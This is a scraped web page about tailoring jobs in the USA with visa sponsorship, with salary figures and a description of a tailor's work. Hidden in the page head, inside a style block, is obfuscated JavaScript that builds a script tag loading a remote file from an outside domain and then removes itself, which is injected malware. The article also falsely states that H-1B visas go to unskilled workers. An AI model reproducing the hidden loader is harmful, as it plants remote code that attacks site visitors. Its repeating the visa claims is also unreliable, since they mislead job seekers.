.td-wrapper-pulldown-filter{background-color:#2f6e91}.td-sub-footer-container{background-color:#2f6e91}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-post-content p,.td-post-content{font-size:16px}:root{--td_theme_color:#2f6e91;--td_slider_text:rgba(47,110,145,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2f6e91}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2f6e91}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2f6e91!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2f6e91}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#315062}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#315062;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2f6e91}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2f6e91!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2f6e91}.td-sub-footer-container{background-color:#2f6e91}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-post-content p,.td-post-content{font-size:16px}</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.mstwotoes.com/",
"name": "Home"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.mstwotoes.com/category/jobs-opportunities/",
"name": "Jobs Opportunities"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://www.mstwotoes.com/tailoring-jobs-in-usa-with-visa-sponsorship/",
"name": "Tailoring Jobs in USA with Visa Sponsorship"                                
}
}    
]
}
</script>
<link rel="icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-270x270.png" />
<!-- Button style compiled by theme -->
<style>.tdm-btn-style1{background-color:#2f6e91}.tdm-btn-style2:before{border-color:#2f6e91}.tdm-btn-style2{color:#2f6e91}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #2f6e91;-moz-box-shadow:0 2px 16px #2f6e91;box-shadow:0 2px 16px #2f6e91}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #2f6e91;-moz-box-shadow:0 4px 26px #2f6e91;box-shadow:0 4px 26px #2f6e91}</style>
<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>
<body class="wp-singular post-template-default single single-post postid-7851 single-format-standard wp-theme-Newspaper td-standard-pack tailoring-jobs-in-usa-with-visa-sponsorship global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
</div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-17"><a href="https://www.mstwotoes.com/category/review/">REVIEW</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.mstwotoes.com/category/how-to/">HOW TO</a></li>
<li id="menu-item-4947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4947"><a href="https://www.mstwotoes.com/category/insurances/">INSURANCES</a></li>
<li id="menu-item-7290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7290"><a href="https://www.mstwotoes.com/category/finances/">FINANCE</a></li>
<li id="menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8427"><a href="https://www.mstwotoes.com/about-us/">About Us</a></li>
<li id="menu-item-10427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10427"><a href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.mstwotoes.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5 ">
<div class="td-header-top-menu-full td-container-wrap ">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-mp-1">
<div class="td-header-sp-top-widget">
</div>
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
Saturday, January 24, 2026
</div>
</div>
</div>
</div>
<!-- LOGIN MODAL -->
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Welcome! Log into your account</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Recover your password</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
</form>
<div class="td-login-info-text">A password will be e-mailed to you.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap ">
<div class="td-container td-header-row td-header-main-menu black-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.mstwotoes.com/">
<img class="td-retina-data" data-retina="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-222-300x207.png" src="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-222-300x207.png" alt=""  width="" height=""/>
</a>
<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.mstwotoes.com/">
<img class="td-retina-data" data-retina="https://www.mstwotoes.com/wp-content/uploads/2021/09/mstwotoes-300x107.png" src="https://www.mstwotoes.com/wp-content/uploads/2021/09/mstwotoes-300x107.png" alt=""  width="" height=""/>
<span class="td-visual-hidden">Mstwotoes</span>
</a>
</div>
<div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-17"><a href="https://www.mstwotoes.com/category/review/">REVIEW</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://www.mstwotoes.com/category/how-to/">HOW TO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4947"><a href="https://www.mstwotoes.com/category/insurances/">INSURANCES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7290"><a href="https://www.mstwotoes.com/category/finances/">FINANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8427"><a href="https://www.mstwotoes.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-10427"><a href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://www.mstwotoes.com/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="td-container td-post-template-default ">
<div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.mstwotoes.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Jobs Opportunities" class="entry-crumb" href="https://www.mstwotoes.com/category/jobs-opportunities/">Jobs Opportunities</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tailoring Jobs in USA with Visa Sponsorship</span></div></div>
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-7851" class="post-7851 post type-post status-publish format-standard has-post-thumbnail hentry category-jobs-opportunities tag-jobs-in-usa-with-visa-sponsorship tag-tailoring-jobs tag-tailoring-jobs-in-usa-with-visa-sponsorship" itemscope itemtype="https://schema.org/Article">
<div class="td-post-header">
<!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.mstwotoes.com/category/jobs-opportunities/">Jobs Opportunities</a></li></ul>
<header class="td-post-title">
<h1 class="entry-title">Tailoring Jobs in USA with Visa Sponsorship</h1>
<div class="td-module-meta-info">
<!-- author --><div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://www.mstwotoes.com/author/mstwotoes/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>
</header>
</div>
<div class="td-post-content tagdiv-type">
<!-- image -->
<!-- content --><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1829341194067632"
crossorigin="anonymous"></script>
<!-- Lovely God -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-1829341194067632"
data-ad-slot="9509924788"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Do you know that with your profession you can move to the United States using a visa sponsorship job? Also, do you know that you can earn a $34,530 USD to $53,683 USD per year annual wage as a professional tailoring job in the United States? </p>
<p>According to reports, depending on the state and location, you work, you can earn almost $54,740 USD annually wage as your salary. Companies every year look for highly skilled tailors with creative minds to explore the world of fashion sense. Learn more about tailoring jobs in USA with visa sponsorship.</p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1829341194067632"
crossorigin="anonymous"></script>
<!-- Amazing God -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-1829341194067632"
data-ad-slot="1052850265"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Tailoring jobs in the USA with visa sponsorship is accredited to qualified applicants to work in the United States. H-1B is the type of job offered to unskilled workers that meet the qualification. </p>
<p>According to reports, tailoring jobs held about over 20,000 jobs in 2022, and there are limited workers in the fashion world. Some of the largest employers of tailors include clothing stores, dry-cleaning and laundry services, and also personal and household goods repair and maintenance.</p>
<ul class="wp-block-list">
<li><a href="https://www.mstwotoes.com/teaching-jobs-in-usa-with-visa-sponsorship/"><strong><a href="https://www.mstwotoes.com/teaching-jobs-in-usa-with-visa-sponsorship/">Teaching Jobs in USA with Visa Sponsorship</a> – $34,717 USD to $45,376 USD per year</strong></a></li>
<li><a href="https://www.mstwotoes.com/religious-worker-jobs-in-usa-with-visa-sponsorship/"><strong><a href="https://www.mstwotoes.com/religious-worker-jobs-in-usa-with-visa-sponsorship/">Religious Worker Jobs in USA with Visa Sponsorship</a> – $34,717 USD to $45,376 USD per year</strong></a></li>
<li><a href="https://www.mstwotoes.com/farm-worker-jobs-in-the-usa-with-visa-sponsorship/"><strong><a href="https://www.mstwotoes.com/farm-worker-jobs-in-the-usa-with-visa-sponsorship/">Farm worker Jobs in the USA with Visa Sponsorship</a> – $30,816 USD to $45,376 USD per year</strong></a></li>
<li><a href="https://www.mstwotoes.com/dispatch-rider-jobs-in-usa-with-visa-sponsorship/"><strong><a href="https://www.mstwotoes.com/dispatch-rider-jobs-in-usa-with-visa-sponsorship/">Dispatch Rider Jobs in USA with Visa Sponsorship</a> – $50,000 USD to $70,858 USD per year</strong></a></li>
<li><a href="https://www.mstwotoes.com/delivery-jobs-in-usa-with-visa-sponsorship/"><strong><a href="https://www.mstwotoes.com/delivery-jobs-in-usa-with-visa-sponsorship/">Delivery Jobs in USA with Visa Sponsorship</a> – $58,500 USD to $63,874 USD per year</strong></a></li>
<li><a href="https://www.mstwotoes.com/phone-technician-jobs-in-usa-with-visa-sponsorship/"><strong><a href="https://www.mstwotoes.com/phone-technician-jobs-in-usa-with-visa-sponsorship/">Phone Technician Jobs in USA with Visa Sponsorship</a> – $40,857 USD to $84,084 USD per year</strong></a></li>
<li><a href="https://www.mstwotoes.com/taxi-drivers-job-in-usa-with-visa-sponsorship/"><strong><a href="https://www.mstwotoes.com/taxi-drivers-job-in-usa-with-visa-sponsorship/">Taxi Drivers Job in USA with Visa Sponsorship</a> – $30,857 USD or $64,083 USD per year</strong></a></li>
<li><strong><a href="https://www.mstwotoes.com/tailors-jobs-in-usa-with-visa-sponsorship/">Tailors Jobs in USA with Visa Sponsorship &#8211; $22,070 USD &#8211; $57,480 USD per year</a></strong></li>
<li><strong><a href="https://www.mstwotoes.com/truck-driver-jobs-in-the-usa-with-visa-sponsorship/">Truck Driver Jobs in the USA with Visa Sponsorship – $43,857 USD – $81,457 USD per year</a></strong></li>
<li><strong><a href="https://www.mstwotoes.com/caregiver-jobs-in-usa-with-visa-sponsorship/">Caregiver Jobs in USA with Visa Sponsorship – $36,900 USD – $49,395 USD per year</a></strong></li>
<li><a href="https://www.mstwotoes.com/elderly-care-jobs-in-usa-for-foreigners-with-visa-sponsorship/"><strong>Elderly Care Jobs in USA for Foreigners with Visa Sponsorship – $25,444 USD – $45,467 USD per year</strong></a></li>
<li><strong><a href="https://www.mstwotoes.com/house-agent-jobs-in-usa-with-visa-sponsorship/">House Agent Jobs in USA with Visa Sponsorship – $62,010 USD to $86,356 USD per year</a></strong></li>
<li><strong><a href="https://www.mstwotoes.com/real-estate-jobs-in-usa-with-visa-sponsorship/">Real Estate Jobs in USA with Visa Sponsorship – $34,245 USD to $85,793 USD per year</a><a href="https://www.mstwotoes.com/tailors-jobs-in-usa-with-visa-sponsorship/"><br></a></strong></li>
</ul>
<p>Application for tailoring jobs in the USA with visa sponsorship is quite simple, but there are lots of procedure one need to follow. This is because most companies or industries are ready to offer employment that does not include visa sponsorship.</p>
<h2 class="wp-block-heading"><strong>Salary of Tailoring Jobs in USA</strong></h2>
<p>The salary for tailoring jobs in the USA can vary significantly based on several factors, including experience level, location, type of tailoring (e.g., alterations, custom design), and the specific employer. Here&#8217;s a breakdown of the salary ranges you can expect:</p>
<p>General Averages:</p>
<p>Average Annual Salary: Around $42,000 USD to $47,000 USD per year. However, different sources provide slightly varying figures:</p>
<ul class="wp-block-list">
<li>ZipRecruiter: $42,087 USD per year (ranging from $31,000 USD to $53,000 USD). Another report from ZipRecruiter indicates an average of $47,230 USD per year.</li>
<li>CareerExplorer: $42,349 USD per year (ranging from $31,846 USD to $56,317 USD).</li>
<li>Talent.com: $41,600 per year (ranging from $35,462 USD to $60,811 USD).</li>
<li>Bureau of Labor Statistics: Mean annual wage of $40,190 USD.</li>
<li>Salary.com  for &#8220;Tailor I&#8221;: $37,089 USD per year (range $33,842 USD to $41,762 USD).</li>
</ul>
<p>Average Hourly Wage: Generally falls between $20 USD to $23 USD per hour.</p>
<ul class="wp-block-list">
<li>ZipRecruiter: $20.23 USD per hour, with another report at $22.71 USD per hour.</li>
<li>BLS: $19.32 USD per hour.</li>
<li>Payscale: Average of $20.09 USD per hour (range $14.44 USD to $35.06 USD).</li>
</ul>
<p><strong>Salary Based on Experience:</strong></p>
<ul class="wp-block-list">
<li>Entry-Level: Starting salaries can be around $31,000 USD to $36,000 USD per year, or $15 USD to $18 USD per hour.</li>
<li>Mid-Career: With 5-9 years of experience, tailors may earn an average total compensation of around $19.15 USD per hour according to Payscale.</li>
<li>Senior-Level/Experienced: Top earners or those with significant experience can reach annual salaries of $52,000 USD to $60,000 USD or more, potentially earning $25 USD to $31 USD per hour. Master tailors can command even higher salaries, with an average of $66,194 USD per year according to Salary.com.</li>
</ul>
<h2 class="wp-block-heading"><strong>Who is a Tailor in USA?</strong></h2>
<p>This might not be actually important since you are a professional tailor and you know what to do. However, a tailor is a professional in the field of fashion design that designs, make, alter, repair, or fits garments. There are addressed by different names such as dressmakers, fashion designers, and custom sewers.</p>
<p>In the fashion world, different specialization comes with different duties and roles. However, tailors amend, design, alter, repair, or fit garments. Some of the duties and roles of tailors include sketching designs most time and sewing clothes. And in big industries or companies, they work with fashion designers and receive instruction on how to sew or make a product design by the fashion designer.</p>
